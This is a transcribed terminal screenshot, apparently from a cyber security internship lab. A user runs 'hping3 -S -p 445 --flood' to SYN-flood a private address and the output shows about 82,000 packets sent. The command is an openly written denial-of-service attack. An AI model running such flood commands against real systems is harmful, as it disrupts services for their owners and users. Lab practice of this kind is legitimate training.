 [Cyber Security Internship. ...
Terminal - charan@charan1...
09 Apr, 00:34
Terminal - charan@charan129-HP-245-G5-Notebook-PC: ~
Terminal - charan@charan129-HP-245-G5-Notebook-PC: ~
File Edit View Terminal Tabs Help
charan@charan129-HP-245-G5-Notebook-PC:~$ sudo hping3 -S -p 445 192.168.1.40 -flood
hping3: invalid option -- l
Try hping3 --help
charan@charan129-HP-245-G5-Notebook-PC:~$ sudo hping3 -S -p 445 192.168.1.40 --flood
HPING 192.168.1.40 (wlp5s0 192.168.1.40): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.40 hping statistic ---
82189 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
charan@charan129-HP-245-G5-Notebook-PC:~$